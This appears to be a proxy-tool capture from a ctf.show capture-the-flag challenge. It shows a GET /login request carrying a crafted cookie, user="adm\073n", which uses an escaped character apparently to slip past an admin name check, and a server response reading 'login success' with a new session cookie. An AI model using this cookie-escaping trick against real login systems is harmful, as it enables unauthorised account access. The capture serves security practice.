 Pretty Raw Hex MarkInfo
GET /login HTTP/1.1
Host: f70822b0-1cb7-4d89-a8b8-229703f61c52.challenge.ctf.show
Cookie: user="adm\073n"
Sec-Ch-Ua: "Not(A:Brand";v="99", "Google Chrome";v="133", "Chromium";v="133"
Sec-Ch-Ua-Mobile: ?0
Sec-Ch-Ua-Platform: "macOS"
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/133.0.0.0 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,i
mage/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Sec-Fetch-Site: none
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Accept-Encoding: gzip, deflate, br
Accept-Language: zh-CN,zh;q=0.9
Priority: u=0, i
Connection: keep-alive
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: nginx/1.20.1
3 Date: Fri, 28 Feb 2025 09:37:01 GMT
4 Content-Type: text/plain; charset=utf-8
5 Content-Length: 13
6 Connection: keep-alive
7 Set-Cookie: session=821691cce9a942cdac6d155a8b135029; Path=/;
Max-Age=2592000; expires=Sun, 30-Mar-2025 09:37:01 GMT; HttpOnly
8 Access-Control-Allow-Methods: GET,POST,PUT,DELETE,OPTIONS
9 Access-Control-Allow-Credentials: true
10 Access-Control-Expose-Headers:
Content-Type,Cookies,Aaa,Date,Server,Content-Length,Connection
11 Access-Control-Allow-Headers:
DNT,X-CustomHeader,Keep-Alive,User-Agent,X-Requested-With,If-Modified-Since,C
ache-Control,Content-Type,Authorization,x-auth-token,Cookies,Aaa,Date,Server,
Content-Length,Connection
12 Access-Control-Max-Age: 1728000
13
14 login success